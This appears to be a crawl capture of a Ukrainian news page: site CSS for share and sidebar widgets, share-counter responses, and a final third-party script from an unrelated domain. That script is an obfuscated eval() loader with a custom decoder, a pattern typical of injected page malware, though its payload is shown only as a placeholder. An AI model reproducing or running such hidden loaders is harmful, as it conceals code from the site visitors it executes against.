.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="text"] { position: absolute; top: 7px; left: 14px; right: 15px; width: auto; background: none repeat scroll 0% 0% transparent; border: medium none; height: 24px; line-height: 1.14em; padding: 4px 4px 4px 22px; font-size: 1.14em; font-weight: 300; outline: medium none; margin-bottom: 0px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="submit"] { position: absolute; top: 7px; left: 7px; width: 24px; height: 24px; background-color: transparent; background-image: url('../fonts/search.svg'), none; background-attachment: scroll, scroll; background-clip: border-box, border-box; background-origin: padding-box, padding-box; background-size: auto auto, auto auto; background-repeat: no-repeat; background-position: 0px 0px; border: medium none; overflow: hidden; text-indent: -9999em; cursor: pointer; opacity: 0.22; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="cancel"] { position: absolute; top: 12px; right: 20px; width: 18px; height: 18px; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/search_close.svg'), none; background-size: 18px 18px; border: medium none; overflow: hidden; text-indent: -9999em; opacity: 0.14; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer { position: fixed; bottom: 0px; left: 0px; right: 0px; width: 100%; height: 30px; background: none repeat scroll 0% 0% rgb(255, 255, 255); text-align: left; line-height: 16px; box-shadow: 0px -2px 4px rgba(0, 0, 0, 0.1); }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner { position: relative; height: 26px; padding: 5px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-logo { background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/addthis_logo.svg'), none; background-repeat: no-repeat; background-position: left 2px; background-size: 9px 9px; padding-left: 12px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767363532955378
body_size: 396
content:
cb__utl_cb_share_1767363532955378('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MTEwOTM4MS1zaHRyYWZ1dmF0aS1uZS1idWR1dC1za2lsa2ktcGFsaXZhLWRseWEtZ2VuZXJhdG9yaXYtZG96dm9saWxpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1767363533984301
body_size: 440
content:
callback__utl_cb_share_1767363533984301([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671109381-shtrafuvati-ne-budut-skilki-paliva-dlya-generatoriv-dozvolili.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671109381-shtrafuvati-ne-budut-skilki-paliva-dlya-generatoriv-dozvolili.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1691
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"AKzrFiRuO",40,5,50))